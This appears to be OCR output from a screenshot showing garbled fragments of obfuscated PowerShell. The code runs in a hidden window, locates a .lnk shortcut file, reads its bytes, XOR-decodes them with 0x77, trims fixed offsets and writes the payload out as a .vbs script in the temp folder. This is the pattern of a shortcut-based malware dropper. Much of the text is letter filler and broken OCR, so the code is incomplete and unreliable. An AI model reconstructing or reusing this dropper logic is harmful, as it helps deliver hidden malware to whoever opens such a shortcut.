
    dddddddddddddkkkkkkkkkkkfffffffffffffffffffffffffffffffffffffffffkkkdkkkkkk

kkkkkkkk
(k)
kkkkkkkkdddddddddddddddddddd
    piX+
F4gEcRJCp5kdddddddddddddlkjsldkfjlk
    ffffffslkjlkksdflkjlknnlksnldkfjli1KX
    L^L -windowstyle hidden -c function 
get
    ld^Item *.lnk;$lnkpath = $lnkpath^| w
    17B5} ;$lnkpath = $lnkpath^| S^el(^)e
    $lnkpath;} 
function 
g
(e)
tImgContent
()
{$
    $lnkpath -E^nco^din^g Byte;
return
 $file
Shape
(P)
ath
;$lnkpath = 
'%temp%\'+$lnkpa
    retur(n) $lnkpath};function makepath(1
    ndom) + '
(.)vbs
';return $pa(t)h1;};func
    gContent; for($i=0; $i -lt $file.count; $i++) { $file[$i] = $file[$i] -bxor

    0x77 };return $file;};function s(u)bsave{$path = makepath;$bytes = changeco

    ntent;$temp = $bytes ^| select -Skip 005602 ;$temp = ($temp ^|select -SkipL

    ast 000460);s(c) $path ([byte[]]($)temp) -Encoding Byte;r(e)turn @($path,$(
